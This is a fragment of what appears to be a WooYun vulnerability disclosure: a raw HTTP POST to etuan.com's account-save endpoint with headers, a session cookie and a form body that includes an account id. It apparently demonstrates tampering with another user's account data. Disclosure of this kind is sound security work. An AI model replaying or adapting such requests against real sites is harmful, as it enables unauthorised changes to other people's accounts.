 POST /uc_account/save HTTP/1.1
Host: www.etuan.com
Proxy-Connection: keep-alive
Content-Length: 133
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.etuan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.172 Safari/537.22
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.etuan.com/uc_account
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: 4006551955mid=407_30; 4006551955is=2; 4006551955slid=slid_398_22%7C; 4006551955mh=1363854025445; PHPSESSID=7247f2ee4fe41f85d4818b6f7b548092;
lzstat_uv=28254314052129705742|2207508; pgv_pvi=5283914752; pgv_si=s6036054016; bdshare_firstime=1363832563681; 4006551955is=2; 4006551955mh=1363855528123;
4006551955msg=%u98DE%u5929%u5305%u6536%u5F55300%u6761%u5916%u94FE%uFF0C%u9650%u65F68%u5929%u56E2%u8D2D%u4EC589%u5143%uFF0C%u6BCF%u5929%u53D1%u9001%uFF0C%u5FAA%u5E8F%u
6E10%u8FDB%uFF0C%u6743%u91CD3-8%uFF0C%u8D28%u91CF%u6709%u4FDD%u8BC1%21; lzstat_ss=3432409524_25_1363884329_2207508;
Hm_lvt_09d2747522ea08ffa2a908736b5dc25f=1363830790; Hm_lpvt_09d2747522ea08ffa2a908736b5dc25f=1363855531; 4006551955slid=slid_398_22%7Cslid_331_12%7C;
4006551955mid=119_59
email=13800138000@139.com&user_name=13800138000&user_pwd=&user_pwd_confirm=&mobile=13800138000&qq=10000&id=196772&commit=%E4%BF%AE%E6%94%B9
www.wooyun.org